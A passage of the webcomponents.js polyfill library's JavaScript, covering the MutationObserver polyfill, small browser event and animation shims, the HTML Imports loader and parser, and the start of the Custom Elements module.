  function scheduleCallback(observer) {
    scheduledObservers.push(observer);
    if (!isScheduled) {
      isScheduled = true;
      setImmediate(dispatchCallbacks);
    }
  }
  function wrapIfNeeded(node) {
    return window.ShadowDOMPolyfill && window.ShadowDOMPolyfill.wrapIfNeeded(node) || node;
  }
  function dispatchCallbacks() {
    isScheduled = false;
    var observers = scheduledObservers;
    scheduledObservers = [];
    observers.sort(function(o1, o2) {
      return o1.uid_ - o2.uid_;
    });
    var anyNonEmpty = false;
    observers.forEach(function(observer) {
      var queue = observer.takeRecords();
      removeTransientObserversFor(observer);
      if (queue.length) {
        observer.callback_(queue, observer);
        anyNonEmpty = true;
      }
    });
    if (anyNonEmpty) dispatchCallbacks();
  }
  function removeTransientObserversFor(observer) {
    observer.nodes_.forEach(function(node) {
      var registrations = registrationsTable.get(node);
      if (!registrations) return;
      registrations.forEach(function(registration) {
        if (registration.observer === observer) registration.removeTransientObservers();
      });
    });
  }
  function forEachAncestorAndObserverEnqueueRecord(target, callback) {
    for (var node = target; node; node = node.parentNode) {
      var registrations = registrationsTable.get(node);
      if (registrations) {
        for (var j = 0; j < registrations.length; j++) {
          var registration = registrations[j];
          var options = registration.options;
          if (node !== target && !options.subtree) continue;
          var record = callback(options);
          if (record) registration.enqueue(record);
        }
      }
    }
  }
  var uidCounter = 0;
  function JsMutationObserver(callback) {
    this.callback_ = callback;
    this.nodes_ = [];
    this.records_ = [];
    this.uid_ = ++uidCounter;
  }
  JsMutationObserver.prototype = {
    observe: function(target, options) {
      target = wrapIfNeeded(target);
      if (!options.childList && !options.attributes && !options.characterData || options.attributeOldValue && !options.attributes || options.attributeFilter && options.attributeFilter.length && !options.attributes || options.characterDataOldValue && !options.characterData) {
        throw new SyntaxError();
      }
      var registrations = registrationsTable.get(target);
      if (!registrations) registrationsTable.set(target, registrations = []);
      var registration;
      for (var i = 0; i < registrations.length; i++) {
        if (registrations[i].observer === this) {
          registration = registrations[i];
          registration.removeListeners();
          registration.options = options;
          break;
        }
      }
      if (!registration) {
        registration = new Registration(this, target, options);
        registrations.push(registration);
        this.nodes_.push(target);
      }
      registration.addListeners();
    },
    disconnect: function() {
      this.nodes_.forEach(function(node) {
        var registrations = registrationsTable.get(node);
        for (var i = 0; i < registrations.length; i++) {
          var registration = registrations[i];
          if (registration.observer === this) {
            registration.removeListeners();
            registrations.splice(i, 1);
            break;
          }
        }
      }, this);
      this.records_ = [];
    },
    takeRecords: function() {
      var copyOfRecords = this.records_;
      this.records_ = [];
      return copyOfRecords;
    }
  };
  function MutationRecord(type, target) {
    this.type = type;
    this.target = target;
    this.addedNodes = [];
    this.removedNodes = [];
    this.previousSibling = null;
    this.nextSibling = null;
    this.attributeName = null;
    this.attributeNamespace = null;
    this.oldValue = null;
  }
  function copyMutationRecord(original) {
    var record = new MutationRecord(original.type, original.target);
    record.addedNodes = original.addedNodes.slice();
    record.removedNodes = original.removedNodes.slice();
    record.previousSibling = original.previousSibling;
    record.nextSibling = original.nextSibling;
    record.attributeName = original.attributeName;
    record.attributeNamespace = original.attributeNamespace;
    record.oldValue = original.oldValue;
    return record;
  }
  var currentRecord, recordWithOldValue;
  function getRecord(type, target) {
    return currentRecord = new MutationRecord(type, target);
  }
  function getRecordWithOldValue(oldValue) {
    if (recordWithOldValue) return recordWithOldValue;
    recordWithOldValue = copyMutationRecord(currentRecord);
    recordWithOldValue.oldValue = oldValue;
    return recordWithOldValue;
  }
  function clearRecords() {
    currentRecord = recordWithOldValue = undefined;
  }
  function recordRepresentsCurrentMutation(record) {
    return record === recordWithOldValue || record === currentRecord;
  }
  function selectRecord(lastRecord, newRecord) {
    if (lastRecord === newRecord) return lastRecord;
    if (recordWithOldValue && recordRepresentsCurrentMutation(lastRecord)) return recordWithOldValue;
    return null;
  }
  function Registration(observer, target, options) {
    this.observer = observer;
    this.target = target;
    this.options = options;
    this.transientObservedNodes = [];
  }
  Registration.prototype = {
    enqueue: function(record) {
      var records = this.observer.records_;
      var length = records.length;
      if (records.length > 0) {
        var lastRecord = records[length - 1];
        var recordToReplaceLast = selectRecord(lastRecord, record);
        if (recordToReplaceLast) {
          records[length - 1] = recordToReplaceLast;
          return;
        }
      } else {
        scheduleCallback(this.observer);
      }
      records[length] = record;
    },
    addListeners: function() {
      this.addListeners_(this.target);
    },
    addListeners_: function(node) {
      var options = this.options;
      if (options.attributes) node.addEventListener("DOMAttrModified", this, true);
      if (options.characterData) node.addEventListener("DOMCharacterDataModified", this, true);
      if (options.childList) node.addEventListener("DOMNodeInserted", this, true);
      if (options.childList || options.subtree) node.addEventListener("DOMNodeRemoved", this, true);
    },
    removeListeners: function() {
      this.removeListeners_(this.target);
    },
    removeListeners_: function(node) {
      var options = this.options;
      if (options.attributes) node.removeEventListener("DOMAttrModified", this, true);
      if (options.characterData) node.removeEventListener("DOMCharacterDataModified", this, true);
      if (options.childList) node.removeEventListener("DOMNodeInserted", this, true);
      if (options.childList || options.subtree) node.removeEventListener("DOMNodeRemoved", this, true);
    },
    addTransientObserver: function(node) {
      if (node === this.target) return;
      this.addListeners_(node);
      this.transientObservedNodes.push(node);
      var registrations = registrationsTable.get(node);
      if (!registrations) registrationsTable.set(node, registrations = []);
      registrations.push(this);
    },
    removeTransientObservers: function() {
      var transientObservedNodes = this.transientObservedNodes;
      this.transientObservedNodes = [];
      transientObservedNodes.forEach(function(node) {
        this.removeListeners_(node);
        var registrations = registrationsTable.get(node);
        for (var i = 0; i < registrations.length; i++) {
          if (registrations[i] === this) {
            registrations.splice(i, 1);
            break;
          }
        }
      }, this);
    },
    handleEvent: function(e) {
      e.stopImmediatePropagation();
      switch (e.type) {
       case "DOMAttrModified":
        var name = e.attrName;
        var namespace = e.relatedNode.namespaceURI;
        var target = e.target;
        var record = new getRecord("attributes", target);
        record.attributeName = name;
        record.attributeNamespace = namespace;
        var oldValue = e.attrChange === MutationEvent.ADDITION ? null : e.prevValue;
        forEachAncestorAndObserverEnqueueRecord(target, function(options) {
          if (!options.attributes) return;
          if (options.attributeFilter && options.attributeFilter.length && options.attributeFilter.indexOf(name) === -1 && options.attributeFilter.indexOf(namespace) === -1) {
            return;
          }
          if (options.attributeOldValue) return getRecordWithOldValue(oldValue);
          return record;
        });
        break;

       case "DOMCharacterDataModified":
        var target = e.target;
        var record = getRecord("characterData", target);
        var oldValue = e.prevValue;
        forEachAncestorAndObserverEnqueueRecord(target, function(options) {
          if (!options.characterData) return;
          if (options.characterDataOldValue) return getRecordWithOldValue(oldValue);
          return record;
        });
        break;

       case "DOMNodeRemoved":
        this.addTransientObserver(e.target);

       case "DOMNodeInserted":
        var changedNode = e.target;
        var addedNodes, removedNodes;
        if (e.type === "DOMNodeInserted") {
          addedNodes = [ changedNode ];
          removedNodes = [];
        } else {
          addedNodes = [];
          removedNodes = [ changedNode ];
        }
        var previousSibling = changedNode.previousSibling;
        var nextSibling = changedNode.nextSibling;
        var record = getRecord("childList", e.target.parentNode);
        record.addedNodes = addedNodes;
        record.removedNodes = removedNodes;
        record.previousSibling = previousSibling;
        record.nextSibling = nextSibling;
        forEachAncestorAndObserverEnqueueRecord(e.relatedNode, function(options) {
          if (!options.childList) return;
          return record;
        });
      }
      clearRecords();
    }
  };
  global.JsMutationObserver = JsMutationObserver;
  if (!global.MutationObserver) {
    global.MutationObserver = JsMutationObserver;
    JsMutationObserver._isPolyfilled = true;
  }
})(self);

(function(scope) {
  "use strict";
  if (!(window.performance && window.performance.now)) {
    var start = Date.now();
    window.performance = {
      now: function() {
        return Date.now() - start;
      }
    };
  }
  if (!window.requestAnimationFrame) {
    window.requestAnimationFrame = function() {
      var nativeRaf = window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
      return nativeRaf ? function(callback) {
        return nativeRaf(function() {
          callback(performance.now());
        });
      } : function(callback) {
        return window.setTimeout(callback, 1e3 / 60);
      };
    }();
  }
  if (!window.cancelAnimationFrame) {
    window.cancelAnimationFrame = function() {
      return window.webkitCancelAnimationFrame || window.mozCancelAnimationFrame || function(id) {
        clearTimeout(id);
      };
    }();
  }
  var workingDefaultPrevented = function() {
    var e = document.createEvent("Event");
    e.initEvent("foo", true, true);
    e.preventDefault();
    return e.defaultPrevented;
  }();
  if (!workingDefaultPrevented) {
    var origPreventDefault = Event.prototype.preventDefault;
    Event.prototype.preventDefault = function() {
      if (!this.cancelable) {
        return;
      }
      origPreventDefault.call(this);
      Object.defineProperty(this, "defaultPrevented", {
        get: function() {
          return true;
        },
        configurable: true
      });
    };
  }
  var isIE = /Trident/.test(navigator.userAgent);
  if (!window.CustomEvent || isIE && typeof window.CustomEvent !== "function") {
    window.CustomEvent = function(inType, params) {
      params = params || {};
      var e = document.createEvent("CustomEvent");
      e.initCustomEvent(inType, Boolean(params.bubbles), Boolean(params.cancelable), params.detail);
      return e;
    };
    window.CustomEvent.prototype = window.Event.prototype;
  }
  if (!window.Event || isIE && typeof window.Event !== "function") {
    var origEvent = window.Event;
    window.Event = function(inType, params) {
      params = params || {};
      var e = document.createEvent("Event");
      e.initEvent(inType, Boolean(params.bubbles), Boolean(params.cancelable));
      return e;
    };
    window.Event.prototype = origEvent.prototype;
  }
})(window.WebComponents);

window.HTMLImports = window.HTMLImports || {
  flags: {}
};

(function(scope) {
  var IMPORT_LINK_TYPE = "import";
  var useNative = Boolean(IMPORT_LINK_TYPE in document.createElement("link"));
  var hasShadowDOMPolyfill = Boolean(window.ShadowDOMPolyfill);
  var wrap = function(node) {
    return hasShadowDOMPolyfill ? window.ShadowDOMPolyfill.wrapIfNeeded(node) : node;
  };
  var rootDocument = wrap(document);
  var currentScriptDescriptor = {
    get: function() {
      var script = window.HTMLImports.currentScript || document.currentScript || (document.readyState !== "complete" ? document.scripts[document.scripts.length - 1] : null);
      return wrap(script);
    },
    configurable: true
  };
  Object.defineProperty(document, "_currentScript", currentScriptDescriptor);
  Object.defineProperty(rootDocument, "_currentScript", currentScriptDescriptor);
  var isIE = /Trident/.test(navigator.userAgent);
  function whenReady(callback, doc) {
    doc = doc || rootDocument;
    whenDocumentReady(function() {
      watchImportsLoad(callback, doc);
    }, doc);
  }
  var requiredReadyState = isIE ? "complete" : "interactive";
  var READY_EVENT = "readystatechange";
  function isDocumentReady(doc) {
    return doc.readyState === "complete" || doc.readyState === requiredReadyState;
  }
  function whenDocumentReady(callback, doc) {
    if (!isDocumentReady(doc)) {
      var checkReady = function() {
        if (doc.readyState === "complete" || doc.readyState === requiredReadyState) {
          doc.removeEventListener(READY_EVENT, checkReady);
          whenDocumentReady(callback, doc);
        }
      };
      doc.addEventListener(READY_EVENT, checkReady);
    } else if (callback) {
      callback();
    }
  }
  function markTargetLoaded(event) {
    event.target.__loaded = true;
  }
  function watchImportsLoad(callback, doc) {
    var imports = doc.querySelectorAll("link[rel=import]");
    var parsedCount = 0, importCount = imports.length, newImports = [], errorImports = [];
    function checkDone() {
      if (parsedCount == importCount && callback) {
        callback({
          allImports: imports,
          loadedImports: newImports,
          errorImports: errorImports
        });
      }
    }
    function loadedImport(e) {
      markTargetLoaded(e);
      newImports.push(this);
      parsedCount++;
      checkDone();
    }
    function errorLoadingImport(e) {
      errorImports.push(this);
      parsedCount++;
      checkDone();
    }
    if (importCount) {
      for (var i = 0, imp; i < importCount && (imp = imports[i]); i++) {
        if (isImportLoaded(imp)) {
          newImports.push(this);
          parsedCount++;
          checkDone();
        } else {
          imp.addEventListener("load", loadedImport);
          imp.addEventListener("error", errorLoadingImport);
        }
      }
    } else {
      checkDone();
    }
  }
  function isImportLoaded(link) {
    return useNative ? link.__loaded || link.import && link.import.readyState !== "loading" : link.__importParsed;
  }
  if (useNative) {
    new MutationObserver(function(mxns) {
      for (var i = 0, l = mxns.length, m; i < l && (m = mxns[i]); i++) {
        if (m.addedNodes) {
          handleImports(m.addedNodes);
        }
      }
    }).observe(document.head, {
      childList: true
    });
    function handleImports(nodes) {
      for (var i = 0, l = nodes.length, n; i < l && (n = nodes[i]); i++) {
        if (isImport(n)) {
          handleImport(n);
        }
      }
    }
    function isImport(element) {
      return element.localName === "link" && element.rel === "import";
    }
    function handleImport(element) {
      var loaded = element.import;
      if (loaded) {
        markTargetLoaded({
          target: element
        });
      } else {
        element.addEventListener("load", markTargetLoaded);
        element.addEventListener("error", markTargetLoaded);
      }
    }
    (function() {
      if (document.readyState === "loading") {
        var imports = document.querySelectorAll("link[rel=import]");
        for (var i = 0, l = imports.length, imp; i < l && (imp = imports[i]); i++) {
          handleImport(imp);
        }
      }
    })();
  }
  whenReady(function(detail) {
    window.HTMLImports.ready = true;
    window.HTMLImports.readyTime = new Date().getTime();
    var evt = rootDocument.createEvent("CustomEvent");
    evt.initCustomEvent("HTMLImportsLoaded", true, true, detail);
    rootDocument.dispatchEvent(evt);
  });
  scope.IMPORT_LINK_TYPE = IMPORT_LINK_TYPE;
  scope.useNative = useNative;
  scope.rootDocument = rootDocument;
  scope.whenReady = whenReady;
  scope.isIE = isIE;
})(window.HTMLImports);

(function(scope) {
  var modules = [];
  var addModule = function(module) {
    modules.push(module);
  };
  var initializeModules = function() {
    modules.forEach(function(module) {
      module(scope);
    });
  };
  scope.addModule = addModule;
  scope.initializeModules = initializeModules;
})(window.HTMLImports);

window.HTMLImports.addModule(function(scope) {
  var CSS_URL_REGEXP = /(url\()([^)]*)(\))/g;
  var CSS_IMPORT_REGEXP = /(@import[\s]+(?!url\())([^;]*)(;)/g;
  var path = {
    resolveUrlsInStyle: function(style, linkUrl) {
      var doc = style.ownerDocument;
      var resolver = doc.createElement("a");
      style.textContent = this.resolveUrlsInCssText(style.textContent, linkUrl, resolver);
      return style;
    },
    resolveUrlsInCssText: function(cssText, linkUrl, urlObj) {
      var r = this.replaceUrls(cssText, urlObj, linkUrl, CSS_URL_REGEXP);
      r = this.replaceUrls(r, urlObj, linkUrl, CSS_IMPORT_REGEXP);
      return r;
    },
    replaceUrls: function(text, urlObj, linkUrl, regexp) {
      return text.replace(regexp, function(m, pre, url, post) {
        var urlPath = url.replace(/["']/g, "");
        if (linkUrl) {
          urlPath = new URL(urlPath, linkUrl).href;
        }
        urlObj.href = urlPath;
        urlPath = urlObj.href;
        return pre + "'" + urlPath + "'" + post;
      });
    }
  };
  scope.path = path;
});

window.HTMLImports.addModule(function(scope) {
  var xhr = {
    async: true,
    ok: function(request) {
      return request.status >= 200 && request.status < 300 || request.status === 304 || request.status === 0;
    },
    load: function(url, next, nextContext) {
      var request = new XMLHttpRequest();
      if (scope.flags.debug || scope.flags.bust) {
        url += "?" + Math.random();
      }
      request.open("GET", url, xhr.async);
      request.addEventListener("readystatechange", function(e) {
        if (request.readyState === 4) {
          var redirectedUrl = null;
          try {
            var locationHeader = request.getResponseHeader("Location");
            if (locationHeader) {
              redirectedUrl = locationHeader.substr(0, 1) === "/" ? location.origin + locationHeader : locationHeader;
            }
          } catch (e) {
            console.error(e.message);
          }
          next.call(nextContext, !xhr.ok(request) && request, request.response || request.responseText, redirectedUrl);
        }
      });
      request.send();
      return request;
    },
    loadDocument: function(url, next, nextContext) {
      this.load(url, next, nextContext).responseType = "document";
    }
  };
  scope.xhr = xhr;
});

window.HTMLImports.addModule(function(scope) {
  var xhr = scope.xhr;
  var flags = scope.flags;
  var Loader = function(onLoad, onComplete) {
    this.cache = {};
    this.onload = onLoad;
    this.oncomplete = onComplete;
    this.inflight = 0;
    this.pending = {};
  };
  Loader.prototype = {
    addNodes: function(nodes) {
      this.inflight += nodes.length;
      for (var i = 0, l = nodes.length, n; i < l && (n = nodes[i]); i++) {
        this.require(n);
      }
      this.checkDone();
    },
    addNode: function(node) {
      this.inflight++;
      this.require(node);
      this.checkDone();
    },
    require: function(elt) {
      var url = elt.src || elt.href;
      elt.__nodeUrl = url;
      if (!this.dedupe(url, elt)) {
        this.fetch(url, elt);
      }
    },
    dedupe: function(url, elt) {
      if (this.pending[url]) {
        this.pending[url].push(elt);
        return true;
      }
      var resource;
      if (this.cache[url]) {
        this.onload(url, elt, this.cache[url]);
        this.tail();
        return true;
      }
      this.pending[url] = [ elt ];
      return false;
    },
    fetch: function(url, elt) {
      flags.load && console.log("fetch", url, elt);
      if (!url) {
        setTimeout(function() {
          this.receive(url, elt, {
            error: "href must be specified"
          }, null);
        }.bind(this), 0);
      } else if (url.match(/^data:/)) {
        var pieces = url.split(",");
        var header = pieces[0];
        var body = pieces[1];
        if (header.indexOf(";base64") > -1) {
          body = atob(body);
        } else {
          body = decodeURIComponent(body);
        }
        setTimeout(function() {
          this.receive(url, elt, null, body);
        }.bind(this), 0);
      } else {
        var receiveXhr = function(err, resource, redirectedUrl) {
          this.receive(url, elt, err, resource, redirectedUrl);
        }.bind(this);
        xhr.load(url, receiveXhr);
      }
    },
    receive: function(url, elt, err, resource, redirectedUrl) {
      this.cache[url] = resource;
      var $p = this.pending[url];
      for (var i = 0, l = $p.length, p; i < l && (p = $p[i]); i++) {
        this.onload(url, p, resource, err, redirectedUrl);
        this.tail();
      }
      this.pending[url] = null;
    },
    tail: function() {
      --this.inflight;
      this.checkDone();
    },
    checkDone: function() {
      if (!this.inflight) {
        this.oncomplete();
      }
    }
  };
  scope.Loader = Loader;
});

window.HTMLImports.addModule(function(scope) {
  var Observer = function(addCallback) {
    this.addCallback = addCallback;
    this.mo = new MutationObserver(this.handler.bind(this));
  };
  Observer.prototype = {
    handler: function(mutations) {
      for (var i = 0, l = mutations.length, m; i < l && (m = mutations[i]); i++) {
        if (m.type === "childList" && m.addedNodes.length) {
          this.addedNodes(m.addedNodes);
        }
      }
    },
    addedNodes: function(nodes) {
      if (this.addCallback) {
        this.addCallback(nodes);
      }
      for (var i = 0, l = nodes.length, n, loading; i < l && (n = nodes[i]); i++) {
        if (n.children && n.children.length) {
          this.addedNodes(n.children);
        }
      }
    },
    observe: function(root) {
      this.mo.observe(root, {
        childList: true,
        subtree: true
      });
    }
  };
  scope.Observer = Observer;
});

window.HTMLImports.addModule(function(scope) {
  var path = scope.path;
  var rootDocument = scope.rootDocument;
  var flags = scope.flags;
  var isIE = scope.isIE;
  var IMPORT_LINK_TYPE = scope.IMPORT_LINK_TYPE;
  var IMPORT_SELECTOR = "link[rel=" + IMPORT_LINK_TYPE + "]";
  var importParser = {
    documentSelectors: IMPORT_SELECTOR,
    importsSelectors: [ IMPORT_SELECTOR, "link[rel=stylesheet]:not([type])", "style:not([type])", "script:not([type])", 'script[type="application/javascript"]', 'script[type="text/javascript"]' ].join(","),
    map: {
      link: "parseLink",
      script: "parseScript",
      style: "parseStyle"
    },
    dynamicElements: [],
    parseNext: function() {
      var next = this.nextToParse();
      if (next) {
        this.parse(next);
      }
    },
    parse: function(elt) {
      if (this.isParsed(elt)) {
        flags.parse && console.log("[%s] is already parsed", elt.localName);
        return;
      }
      var fn = this[this.map[elt.localName]];
      if (fn) {
        this.markParsing(elt);
        fn.call(this, elt);
      }
    },
    parseDynamic: function(elt, quiet) {
      this.dynamicElements.push(elt);
      if (!quiet) {
        this.parseNext();
      }
    },
    markParsing: function(elt) {
      flags.parse && console.log("parsing", elt);
      this.parsingElement = elt;
    },
    markParsingComplete: function(elt) {
      elt.__importParsed = true;
      this.markDynamicParsingComplete(elt);
      if (elt.__importElement) {
        elt.__importElement.__importParsed = true;
        this.markDynamicParsingComplete(elt.__importElement);
      }
      this.parsingElement = null;
      flags.parse && console.log("completed", elt);
    },
    markDynamicParsingComplete: function(elt) {
      var i = this.dynamicElements.indexOf(elt);
      if (i >= 0) {
        this.dynamicElements.splice(i, 1);
      }
    },
    parseImport: function(elt) {
      elt.import = elt.__doc;
      if (window.HTMLImports.__importsParsingHook) {
        window.HTMLImports.__importsParsingHook(elt);
      }
      if (elt.import) {
        elt.import.__importParsed = true;
      }
      this.markParsingComplete(elt);
      if (elt.__resource && !elt.__error) {
        elt.dispatchEvent(new CustomEvent("load", {
          bubbles: false
        }));
      } else {
        elt.dispatchEvent(new CustomEvent("error", {
          bubbles: false
        }));
      }
      if (elt.__pending) {
        var fn;
        while (elt.__pending.length) {
          fn = elt.__pending.shift();
          if (fn) {
            fn({
              target: elt
            });
          }
        }
      }
      this.parseNext();
    },
    parseLink: function(linkElt) {
      if (nodeIsImport(linkElt)) {
        this.parseImport(linkElt);
      } else {
        linkElt.href = linkElt.href;
        this.parseGeneric(linkElt);
      }
    },
    parseStyle: function(elt) {
      var src = elt;
      elt = cloneStyle(elt);
      src.__appliedElement = elt;
      elt.__importElement = src;
      this.parseGeneric(elt);
    },
    parseGeneric: function(elt) {
      this.trackElement(elt);
      this.addElementToDocument(elt);
    },
    rootImportForElement: function(elt) {
      var n = elt;
      while (n.ownerDocument.__importLink) {
        n = n.ownerDocument.__importLink;
      }
      return n;
    },
    addElementToDocument: function(elt) {
      var port = this.rootImportForElement(elt.__importElement || elt);
      port.parentNode.insertBefore(elt, port);
    },
    trackElement: function(elt, callback) {
      var self = this;
      var done = function(e) {
        elt.removeEventListener("load", done);
        elt.removeEventListener("error", done);
        if (callback) {
          callback(e);
        }
        self.markParsingComplete(elt);
        self.parseNext();
      };
      elt.addEventListener("load", done);
      elt.addEventListener("error", done);
      if (isIE && elt.localName === "style") {
        var fakeLoad = false;
        if (elt.textContent.indexOf("@import") == -1) {
          fakeLoad = true;
        } else if (elt.sheet) {
          fakeLoad = true;
          var csr = elt.sheet.cssRules;
          var len = csr ? csr.length : 0;
          for (var i = 0, r; i < len && (r = csr[i]); i++) {
            if (r.type === CSSRule.IMPORT_RULE) {
              fakeLoad = fakeLoad && Boolean(r.styleSheet);
            }
          }
        }
        if (fakeLoad) {
          setTimeout(function() {
            elt.dispatchEvent(new CustomEvent("load", {
              bubbles: false
            }));
          });
        }
      }
    },
    parseScript: function(scriptElt) {
      var script = document.createElement("script");
      script.__importElement = scriptElt;
      script.src = scriptElt.src ? scriptElt.src : generateScriptDataUrl(scriptElt);
      scope.currentScript = scriptElt;
      this.trackElement(script, function(e) {
        if (script.parentNode) {
          script.parentNode.removeChild(script);
        }
        scope.currentScript = null;
      });
      this.addElementToDocument(script);
    },
    nextToParse: function() {
      this._mayParse = [];
      return !this.parsingElement && (this.nextToParseInDoc(rootDocument) || this.nextToParseDynamic());
    },
    nextToParseInDoc: function(doc, link) {
      if (doc && this._mayParse.indexOf(doc) < 0) {
        this._mayParse.push(doc);
        var nodes = doc.querySelectorAll(this.parseSelectorsForNode(doc));
        for (var i = 0, l = nodes.length, n; i < l && (n = nodes[i]); i++) {
          if (!this.isParsed(n)) {
            if (this.hasResource(n)) {
              return nodeIsImport(n) ? this.nextToParseInDoc(n.__doc, n) : n;
            } else {
              return;
            }
          }
        }
      }
      return link;
    },
    nextToParseDynamic: function() {
      return this.dynamicElements[0];
    },
    parseSelectorsForNode: function(node) {
      var doc = node.ownerDocument || node;
      return doc === rootDocument ? this.documentSelectors : this.importsSelectors;
    },
    isParsed: function(node) {
      return node.__importParsed;
    },
    needsDynamicParsing: function(elt) {
      return this.dynamicElements.indexOf(elt) >= 0;
    },
    hasResource: function(node) {
      if (nodeIsImport(node) && node.__doc === undefined) {
        return false;
      }
      return true;
    }
  };
  function nodeIsImport(elt) {
    return elt.localName === "link" && elt.rel === IMPORT_LINK_TYPE;
  }
  function generateScriptDataUrl(script) {
    var scriptContent = generateScriptContent(script);
    return "data:text/javascript;charset=utf-8," + encodeURIComponent(scriptContent);
  }
  function generateScriptContent(script) {
    return script.textContent + generateSourceMapHint(script);
  }
  function generateSourceMapHint(script) {
    var owner = script.ownerDocument;
    owner.__importedScripts = owner.__importedScripts || 0;
    var moniker = script.ownerDocument.baseURI;
    var num = owner.__importedScripts ? "-" + owner.__importedScripts : "";
    owner.__importedScripts++;
    return "\n//# sourceURL=" + moniker + num + ".js\n";
  }
  function cloneStyle(style) {
    var clone = style.ownerDocument.createElement("style");
    clone.textContent = style.textContent;
    path.resolveUrlsInStyle(clone);
    return clone;
  }
  scope.parser = importParser;
  scope.IMPORT_SELECTOR = IMPORT_SELECTOR;
});

window.HTMLImports.addModule(function(scope) {
  var flags = scope.flags;
  var IMPORT_LINK_TYPE = scope.IMPORT_LINK_TYPE;
  var IMPORT_SELECTOR = scope.IMPORT_SELECTOR;
  var rootDocument = scope.rootDocument;
  var Loader = scope.Loader;
  var Observer = scope.Observer;
  var parser = scope.parser;
  var importer = {
    documents: {},
    documentPreloadSelectors: IMPORT_SELECTOR,
    importsPreloadSelectors: [ IMPORT_SELECTOR ].join(","),
    loadNode: function(node) {
      importLoader.addNode(node);
    },
    loadSubtree: function(parent) {
      var nodes = this.marshalNodes(parent);
      importLoader.addNodes(nodes);
    },
    marshalNodes: function(parent) {
      return parent.querySelectorAll(this.loadSelectorsForNode(parent));
    },
    loadSelectorsForNode: function(node) {
      var doc = node.ownerDocument || node;
      return doc === rootDocument ? this.documentPreloadSelectors : this.importsPreloadSelectors;
    },
    loaded: function(url, elt, resource, err, redirectedUrl) {
      flags.load && console.log("loaded", url, elt);
      elt.__resource = resource;
      elt.__error = err;
      if (isImportLink(elt)) {
        var doc = this.documents[url];
        if (doc === undefined) {
          doc = err ? null : makeDocument(resource, redirectedUrl || url);
          if (doc) {
            doc.__importLink = elt;
            this.bootDocument(doc);
          }
          this.documents[url] = doc;
        }
        elt.__doc = doc;
      }
      parser.parseNext();
    },
    bootDocument: function(doc) {
      this.loadSubtree(doc);
      this.observer.observe(doc);
      parser.parseNext();
    },
    loadedAll: function() {
      parser.parseNext();
    }
  };
  var importLoader = new Loader(importer.loaded.bind(importer), importer.loadedAll.bind(importer));
  importer.observer = new Observer();
  function isImportLink(elt) {
    return isLinkRel(elt, IMPORT_LINK_TYPE);
  }
  function isLinkRel(elt, rel) {
    return elt.localName === "link" && elt.getAttribute("rel") === rel;
  }
  function hasBaseURIAccessor(doc) {
    return !!Object.getOwnPropertyDescriptor(doc, "baseURI");
  }
  function makeDocument(resource, url) {
    var doc = document.implementation.createHTMLDocument(IMPORT_LINK_TYPE);
    doc._URL = url;
    var base = doc.createElement("base");
    base.setAttribute("href", url);
    if (!doc.baseURI && !hasBaseURIAccessor(doc)) {
      Object.defineProperty(doc, "baseURI", {
        value: url
      });
    }
    var meta = doc.createElement("meta");
    meta.setAttribute("charset", "utf-8");
    doc.head.appendChild(meta);
    doc.head.appendChild(base);
    doc.body.innerHTML = resource;
    if (window.HTMLTemplateElement && HTMLTemplateElement.bootstrap) {
      HTMLTemplateElement.bootstrap(doc);
    }
    return doc;
  }
  if (!document.baseURI) {
    var baseURIDescriptor = {
      get: function() {
        var base = document.querySelector("base");
        return base ? base.href : window.location.href;
      },
      configurable: true
    };
    Object.defineProperty(document, "baseURI", baseURIDescriptor);
    Object.defineProperty(rootDocument, "baseURI", baseURIDescriptor);
  }
  scope.importer = importer;
  scope.importLoader = importLoader;
});

window.HTMLImports.addModule(function(scope) {
  var parser = scope.parser;
  var importer = scope.importer;
  var dynamic = {
    added: function(nodes) {
      var owner, parsed, loading;
      for (var i = 0, l = nodes.length, n; i < l && (n = nodes[i]); i++) {
        if (!owner) {
          owner = n.ownerDocument;
          parsed = parser.isParsed(owner);
        }
        loading = this.shouldLoadNode(n);
        if (loading) {
          importer.loadNode(n);
        }
        if (this.shouldParseNode(n) && parsed) {
          parser.parseDynamic(n, loading);
        }
      }
    },
    shouldLoadNode: function(node) {
      return node.nodeType === 1 && matches.call(node, importer.loadSelectorsForNode(node));
    },
    shouldParseNode: function(node) {
      return node.nodeType === 1 && matches.call(node, parser.parseSelectorsForNode(node));
    }
  };
  importer.observer.addCallback = dynamic.added.bind(dynamic);
  var matches = HTMLElement.prototype.matches || HTMLElement.prototype.matchesSelector || HTMLElement.prototype.webkitMatchesSelector || HTMLElement.prototype.mozMatchesSelector || HTMLElement.prototype.msMatchesSelector;
});

(function(scope) {
  var initializeModules = scope.initializeModules;
  var isIE = scope.isIE;
  if (scope.useNative) {
    return;
  }
  initializeModules();
  var rootDocument = scope.rootDocument;
  function bootstrap() {
    window.HTMLImports.importer.bootDocument(rootDocument);
  }
  if (document.readyState === "complete" || document.readyState === "interactive" && !window.attachEvent) {
    bootstrap();
  } else {
    document.addEventListener("DOMContentLoaded", bootstrap);
  }
})(window.HTMLImports);

window.CustomElements = window.CustomElements || {
  flags: {}
};

(function(scope) {
  var flags = scope.flags;
  var modules = [];
  var addModule = function(module) {
    modules.push(module);
  };
  var initializeModules = function() {
    modules.forEach(function(module) {
      module(scope);
    });
  };
  scope.addModule = addModule;
  scope.initializeModules = initializeModules;
  scope.hasNative = Boolean(document.registerElement);
  scope.isIE = /Trident/.test(navigator.userAgent);
  scope.useNative = !flags.register && scope.hasNative && !window.ShadowDOMPolyfill && (!window.HTMLImports || window.HTMLImports.useNative);
})(window.CustomElements);

window.CustomElements.addModule(function(scope) {
  var IMPORT_LINK_TYPE = window.HTMLImports ? window.HTMLImports.IMPORT_LINK_TYPE : "none";
  function forSubtree(node, cb) {
    findAllElements(node, function(e) {
      if (cb(e)) {
        return true;
      }
      forRoots(e, cb);
    });
    forRoots(node, cb);
  }
  function findAllElements(node, find, data) {
    var e = node.firstElementChild;
    if (!e) {
      e = node.firstChild;
      while (e && e.nodeType !== Node.ELEMENT_NODE) {
        e = e.nextSibling;
      }
    }
    while (e) {
      if (find(e, data) !== true) {
        findAllElements(e, find, data);
      }
      e = e.nextElementSibling;
    }
    return null;
  }
  function forRoots(node, cb) {
    var root = node.shadowRoot;
    while (root) {
      forSubtree(root, cb);
      root = root.olderShadowRoot;
    }
  }
  function forDocumentTree(doc, cb) {
    _forDocumentTree(doc, cb, []);
  }
  function _forDocumentTree(doc, cb, processingDocuments) {
    doc = window.wrap(doc);
    if (processingDocuments.indexOf(doc) >= 0) {
      return;
    }
    processingDocuments.push(doc);
    var imports = doc.querySelectorAll("link[rel=" + IMPORT_LINK_TYPE + "]");
